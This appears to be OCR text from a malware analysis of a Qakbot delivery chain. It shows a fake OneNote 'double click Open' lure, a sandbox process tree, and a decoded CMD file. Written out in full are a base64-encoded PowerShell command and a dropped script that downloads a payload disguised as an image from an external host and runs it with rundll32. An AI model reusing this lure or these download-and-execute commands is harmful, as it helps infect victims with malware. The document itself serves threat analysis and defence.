 N
OneNote
Stay in the groove with Microsoft Office 365
integration with Microsoft OneNote.
Double Click on Open Button
This document contains attachments from the cloud, to receive them,
double click "open"
Open
Open
Copyright © 2023 Microsoft. All rights reserved.
ONENOTE.EXE (7120) "C:\Program Files\Microsoft Office\Office16\ONENOTE.EXE" "C:\Users\IEUser\Desktop\New folder\f05d16207f093809a9
ONENOTEM.EXE (460) /tsr
cmd.exe (6152) C:\Windows\system32\cmd.exe /c ""C:\Users\IEUser\AppData\Local\Temp\OneNote\16.0\NT\0\Open.cmd" "
Conhost.exe (4044) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (7288) powershell [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('DQpAZWNobyBvZmYNCnB
cmd.exe (7780) C:\Windows\system32\cmd.exe /K C:\ProgramData\in.cmd
Conhost.exe (7752) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (7560) powershell Invoke-WebRequest -URI https://starcomputadoras.com/lt2eLM6/01.gif -OutFile C:\programdata\putty.jpg
rundll32.exe (7392) rundll32 C:\programdata\putty.jpg,Wind
C:\Users\IEUser\AppData\Local\Temp\OneNote\16.0\NT\0>powershell [System.Text.Encoding]::ASCII.GetString([System.Convert]
::FromBase64String('DQpAZWNobyBvZmYNCnBvd2Vyc2hlbGwgSW52b2tlLVdlYlJlcXVlc3QgLVVSSSBodHRwczovL3N0YXJjb21wdXRhZG9yYXMuY29t
')) 1>C:\ProgramData\in.cmd && start /min C:\ProgramData\in.cmd
Base64 Encoded CMD File to Download and Execute Qakbot
in.cmd
Decoded Dropped CMD File
1
2 @echo off
3 powershell Invoke-WebRequest -URI https://starcomputadoras.com/lt2eLM6/01.gif -OutFile C:\programdata\putty.jpg
4 rundll32 C:\programdata\putty.jpg,Wind
5 exit